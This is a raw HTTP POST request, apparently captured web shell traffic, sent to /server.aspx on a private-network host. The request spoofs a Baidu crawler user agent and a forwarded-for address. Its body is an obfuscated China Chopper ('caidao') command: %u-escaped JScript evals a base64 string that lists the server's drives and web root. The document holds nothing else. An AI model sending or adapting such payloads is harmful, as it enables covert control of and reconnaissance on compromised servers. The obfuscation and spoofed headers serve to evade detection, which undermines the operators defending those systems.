 POST /server.aspx HTTP/1.1
X-Forwarded-For: 121.125.8.145
Referer: http://192.168.180.226/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/searc
h/spider.html)
Host: 192.168.180.226
Content-Length: 639
Cache-Control: no-cache
caidao=%u0052%u0065sponse%u002E%u0057rit%u0065("X@Y");var %u0065rr:%u
0045xc%u0065ption;
%u0074ry%u007B%u0065val(Syst%u0065m%u002ET%u0065xt%u002E%u0045nco
ding%u002EG%u0065t%u0045ncoding(936)%u002EG%u0065tString(Syst%u0065
m.Conv%u0065rt%u002EFromBas%u006564String("dmFyIGM9U3lzdGVtLklPLkRpc
mVjdG9yeS5HZXRMb2dpY2FsRHJpdmVzKCk7UmVzcG9uc2UuV3JpdGUoU2VydmV
yLk1hcFBhdGgoIi8iKSsiXHQiKTtmb3IodmFyIGk9MDtpPD1jLmxlbmd0aC0xO2krKylS
ZXNwb25zZS5Xcml0ZShjW2ldWzBdKyI6Iik7")),"unsaf%u0065");
%u007Dcatch(err)%u007B%u0052esponse%u002E%u0057rite("ER"%2B"ROR://
"%2Berr.message);%u007D%u0052%u0065sponse.%u0057rit%u0065("X@Y");%u0
052espons%u0065.%u0045nd();